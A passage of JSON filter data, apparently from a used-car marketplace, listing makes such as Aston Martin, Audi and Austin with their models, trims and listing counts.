Line","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sportiva","Value":"Sportiva","Name":"Sportiva","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_TI","Value":"TI","Name":"TI","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Tributo Italiano","Value":"Tributo Italiano","Name":"Tributo Italiano","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Turismo Sport","Value":"Turismo Sport","Name":"Turismo Sport","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Veloce","Value":"Veloce","Name":"Veloce","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Veloce TI","Value":"Veloce TI","Name":"Veloce TI","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":692,"Sort":2},{"Id":"Makes_Alpine","Name":"Alpine","Value":"Alpine","Models":[{"Id":"Models_A110","Value":"A110","Name":"A110","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_A290","Value":"A290","Name":"A290","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Sam Remo 73","Value":"Sam Remo 73","Name":"Sam Remo 73","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":31,"Sort":3},{"Id":"Makes_Alvis","Name":"Alvis","Value":"Alvis","Models":[{"Id":"Models_TA21","Value":"TA21","Name":"TA21","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_TF21","Value":"TF21","Name":"TF21","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":4},{"Id":"Makes_Ariel","Name":"Ariel","Value":"Ariel","Models":[{"Id":"Models_Atom","Value":"Atom","Name":"Atom","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":5},{"Id":"Makes_Aston Martin","Name":"Aston Martin","Value":"Aston Martin","Models":[{"Id":"Models_DB11","Value":"DB11","Name":"DB11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB2/4","Value":"DB2/4","Name":"DB2/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DB6","Value":"DB6","Name":"DB6","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DB7","Value":"DB7","Name":"DB7","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DB9","Value":"DB9","Name":"DB9","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DBS","Value":"DBS","Name":"DBS","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DBX","Value":"DBX","Name":"DBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Rapide","Value":"Rapide","Name":"Rapide","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V12 Speedster","Value":"V12 Speedster","Name":"V12 Speedster","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Vanquish","Value":"Vanquish","Name":"Vanquish","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Virage","Value":"Virage","Name":"Virage","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_AMR","Value":"AMR","Name":"AMR","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_AMR 59 Edition","Value":"AMR 59 Edition","Name":"AMR 59 Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_DBX707","Value":"DBX707","Name":"DBX707","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_F1 Edition","Value":"F1 Edition","Name":"F1 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GT Volante","Value":"GT Volante","Name":"GT Volante","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GT8","Value":"GT8","Name":"GT8","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GTA","Value":"GTA","Name":"GTA","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_N430","Value":"N430","Name":"N430","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_S Volante","Value":"S Volante","Name":"S Volante","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Superleggera","Value":"Superleggera","Name":"Superleggera","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Vantage Volante","Value":"Vantage Volante","Name":"Vantage Volante","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Volante","Value":"Volante","Name":"Volante","Counter":0,"Selected":false,"Sort":16}],"Selected":false,"Counter":330,"Sort":6},{"Id":"Makes_Audi","Name":"Audi","Value":"Audi","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_80","Value":"80","Name":"80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_A1","Value":"A1","Name":"A1","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_A2","Value":"A2","Name":"A2","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A3","Value":"A3","Name":"A3","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A3 Cabriolet","Value":"A3 Cabriolet","Name":"A3 Cabriolet","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_A4","Value":"A4","Name":"A4","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_A4 Allroad","Value":"A4 Allroad","Name":"A4 Allroad","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_A4 Avant","Value":"A4 Avant","Name":"A4 Avant","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_A4 Cabriolet","Value":"A4 Cabriolet","Name":"A4 Cabriolet","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_A5","Value":"A5","Name":"A5","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_A5 Avant","Value":"A5 Avant","Name":"A5 Avant","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_A5 Cabriolet","Value":"A5 Cabriolet","Name":"A5 Cabriolet","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_A6","Value":"A6","Name":"A6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_A6 Allroad","Value":"A6 Allroad","Name":"A6 Allroad","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_A6 Avant","Value":"A6 Avant","Name":"A6 Avant","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_A6 Saloon","Value":"A6 Saloon","Name":"A6 Saloon","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_A6 e-tron Avant","Value":"A6 e-tron Avant","Name":"A6 e-tron Avant","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_A7","Value":"A7","Name":"A7","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_A8","Value":"A8","Name":"A8","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Q2","Value":"Q2","Name":"Q2","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Q3","Value":"Q3","Name":"Q3","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Q4 e-tron","Value":"Q4 e-tron","Name":"Q4 e-tron","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Q5","Value":"Q5","Name":"Q5","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Q6 e-tron","Value":"Q6 e-tron","Name":"Q6 e-tron","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Q7","Value":"Q7","Name":"Q7","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Q8","Value":"Q8","Name":"Q8","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Q8 e-tron","Value":"Q8 e-tron","Name":"Q8 e-tron","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Quattro","Value":"Quattro","Name":"Quattro","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_R8","Value":"R8","Name":"R8","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_RS Q3","Value":"RS Q3","Name":"RS Q3","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_RS Q8","Value":"RS Q8","Name":"RS Q8","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_RS e-tron GT","Value":"RS e-tron GT","Name":"RS e-tron GT","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_RS3","Value":"RS3","Name":"RS3","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_RS4","Value":"RS4","Name":"RS4","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_RS4 Avant","Value":"RS4 Avant","Name":"RS4 Avant","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_RS4 Cabriolet","Value":"RS4 Cabriolet","Name":"RS4 Cabriolet","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_RS5","Value":"RS5","Name":"RS5","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_RS6","Value":"RS6","Name":"RS6","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_RS6 Avant","Value":"RS6 Avant","Name":"RS6 Avant","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_RS7","Value":"RS7","Name":"RS7","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_RS8","Value":"RS8","Name":"RS8","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_S4 Avant","Value":"S4 Avant","Name":"S4 Avant","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_S4 Cabriolet","Value":"S4 Cabriolet","Name":"S4 Cabriolet","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_S5 Avant","Value":"S5 Avant","Name":"S5 Avant","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_S6 Avant","Value":"S6 Avant","Name":"S6 Avant","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_S6 Saloon","Value":"S6 Saloon","Name":"S6 Saloon","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_S6 e-tron Avant","Value":"S6 e-tron Avant","Name":"S6 e-tron Avant","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":59},{"Id":"Models_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":60},{"Id":"Models_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":61},{"Id":"Models_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":62},{"Id":"Models_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":63},{"Id":"Models_TT","Value":"TT","Name":"TT","Counter":0,"Selected":false,"Sort":64},{"Id":"Models_TT RS","Value":"TT RS","Name":"TT RS","Counter":0,"Selected":false,"Sort":65},{"Id":"Models_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":66},{"Id":"Models_e-tron","Value":"e-tron","Name":"e-tron","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_e-tron GT","Value":"e-tron GT","Name":"e-tron GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_e-tron S","Value":"e-tron S","Name":"e-tron S","Counter":0,"Selected":false,"Sort":24}],"Trims":[{"Id":"Trims_Amplified Edition","Value":"Amplified Edition","Name":"Amplified Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Audi Sport Edition","Value":"Audi Sport Edition","Name":"Audi Sport Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Audi Sport Performance Parts","Value":"Audi Sport Performance Parts","Name":"Audi Sport Performance Parts","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition Nav","Value":"Black Edition Nav","Name":"Black Edition Nav","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bronze Edition","Value":"Bronze Edition","Name":"Bronze Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Carbon Black","Value":"Carbon Black","Name":"Carbon Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carbon Vorsprung","Value":"Carbon Vorsprung","Name":"Carbon Vorsprung","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Citycarver","Value":"Citycarver","Name":"Citycarver","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Competition","Value":"Competition","Name":"Competition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Competition Line","Value":"Competition Line","Name":"Competition Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Competition Vorsprung","Value":"Competition Vorsprung","Name":"Competition Vorsprung","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Contrast Edition","Value":"Contrast Edition","Name":"Contrast Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Contrast Edition Plus","Value":"Contrast Edition Plus","Name":"Contrast Edition Plus","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamik","Value":"Dynamik","Name":"Dynamik","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Edition 25 Years","Value":"Edition 25 Years","Name":"Edition 25 Years","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_E-tron","Value":"E-tron","Name":"E-tron","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Launch Edition Plus","Value":"Launch Edition Plus","Name":"Launch Edition Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Le Mans","Value":"Le Mans","Name":"Le Mans","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Nogaro","Value":"Nogaro","Name":"Nogaro","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Nogaro Edition","Value":"Nogaro Edition","Name":"Nogaro Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Performance Carbon Black","Value":"Performance Carbon Black","Name":"Performance Carbon Black","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Performance Carbon Vorsprung","Value":"Performance Carbon Vorsprung","Name":"Performance Carbon Vorsprung","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S Launch Edition","Value":"S Launch Edition","Name":"S Launch Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S Line","Value":"S Line","Name":"S Line","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Line Competition","Value":"S Line Competition","Name":"S Line Competition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Line Contrast Edition","Value":"S Line Contrast Edition","Name":"S Line Contrast Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S Line Edition","Value":"S Line Edition","Name":"S Line Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S line Exclusive","Value":"S line Exclusive","Name":"S line Exclusive","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S Line Nav","Value":"S Line Nav","Name":"S Line Nav","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_S Line Navigation","Value":"S Line Navigation","Name":"S Line Navigation","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_S Line Plus","Value":"S Line Plus","Name":"S Line Plus","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_S Line Plus Special Edition","Value":"S Line Plus Special Edition","Name":"S Line Plus Special Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_S Line Special Edition","Value":"S Line Special Edition","Name":"S Line Special Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_S Line Special Edition Plus","Value":"S Line Special Edition Plus","Name":"S Line Special Edition Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_S Line Sport Edition","Value":"S Line Sport Edition","Name":"S Line Sport Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_S Line Style Edition","Value":"S Line Style Edition","Name":"S Line Style Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_S Vorsprung","Value":"S Vorsprung","Name":"S Vorsprung","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_S1 Competition","Value":"S1 Competition","Name":"S1 Competition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_S3 Black Edition","Value":"S3 Black Edition","Name":"S3 Black Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S3 Vorsprung","Value":"S3 Vorsprung","Name":"S3 Vorsprung","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_S3 Vorsrpung","Value":"S3 Vorsrpung","Name":"S3 Vorsrpung","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S4 Black Edition","Value":"S4 Black Edition","Name":"S4 Black Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S4 Vorsprung","Value":"S4 Vorsprung","Name":"S4 Vorsprung","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_S5 Black Edition","Value":"S5 Black Edition","Name":"S5 Black Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_S5 Edition 1","Value":"S5 Edition 1","Name":"S5 Edition 1","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_S5 Vorsprung","Value":"S5 Vorsprung","Name":"S5 Vorsprung","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_S6","Value":"S6","Name":"S6","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_S6 Black Edition","Value":"S6 Black Edition","Name":"S6 Black Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_S6 Launch Edition","Value":"S6 Launch Edition","Name":"S6 Launch Edition","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_S6 Vorsprung","Value":"S6 Vorsprung","Name":"S6 Vorsprung","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_S7 Black Edition","Value":"S7 Black Edition","Name":"S7 Black Edition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_S8 Plus","Value":"S8 Plus","Name":"S8 Plus","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_S8 Vorsprung","Value":"S8 Vorsprung","Name":"S8 Vorsprung","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_SE Technik","Value":"SE Technik","Name":"SE Technik","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sport Final Edition","Value":"Sport Final Edition","Name":"Sport Final Edition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SQ2 Black Edition","Value":"SQ2 Black Edition","Name":"SQ2 Black Edition","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SQ2 Vorsprung","Value":"SQ2 Vorsprung","Name":"SQ2 Vorsprung","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SQ5 Black Edition","Value":"SQ5 Black Edition","Name":"SQ5 Black Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_SQ5 Edition 1","Value":"SQ5 Edition 1","Name":"SQ5 Edition 1","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_SQ5 Launch Edition","Value":"SQ5 Launch Edition","Name":"SQ5 Launch Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SQ5 Plus","Value":"SQ5 Plus","Name":"SQ5 Plus","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SQ5 Plus Special Edition","Value":"SQ5 Plus Special Edition","Name":"SQ5 Plus Special Edition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SQ5 Vorsprung","Value":"SQ5 Vorsprung","Name":"SQ5 Vorsprung","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SQ6 Edition 1","Value":"SQ6 Edition 1","Name":"SQ6 Edition 1","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_SQ7 Black Edition","Value":"SQ7 Black Edition","Name":"SQ7 Black Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_SQ7 Vorsprung","Value":"SQ7 Vorsprung","Name":"SQ7 Vorsprung","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_SQ8 Black Edition","Value":"SQ8 Black Edition","Name":"SQ8 Black Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_SQ8 Vorsprung","Value":"SQ8 Vorsprung","Name":"SQ8 Vorsprung","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Technik","Value":"Technik","Name":"Technik","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Technik SE","Value":"Technik SE","Name":"Technik SE","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_TTS Black Edition","Value":"TTS Black Edition","Name":"TTS Black Edition","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_TTS Vorsprung","Value":"TTS Vorsprung","Name":"TTS Vorsprung","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Vorsprung","Value":"Vorsprung","Name":"Vorsprung","Counter":0,"Selected":false,"Sort":106}],"Selected":false,"Counter":18390,"Sort":7},{"Id":"Makes_Austin","Name":"Austin","Value":"Austin","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_12/4","Value":"12/4","Name":"12/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_8","Value":"8","Name":"8","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_A30","Value":"A30","Name":"A30","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A40","Value":"A40","Name":"A40","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A50","Value":"A50","Name":"A50","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_A55","Value":"A55","Name":"A55","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Allegro","Value":"Allegro","Name":"Allegro","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Maxi","Value":"Maxi","Name":"Maxi","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Morris","Value":"Morris","Name":"Morris","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_Mosaic","Value":"Mosaic","Name":"Mosaic","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":36,"Sort":8},{"Id":"Makes_BAC","Name":"BAC","Value":"BAC","Models":[{"Id":"Models_Mono","Value":"Mono","Name":"Mono","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":9},{"Id":"Makes_Bedford","Name":"Bedford","Value":"Bedford","Models":[{"Id":"Models_CF","Value":"CF","Name":"CF","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":10},{"Id":"Makes_Bentley","Name":"Bentley","Value":"Bentley","Models":[{"Id":"Models_3.5 Litre","Value":"3.5 Litre","Name":"3.5 Litre","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_4.25 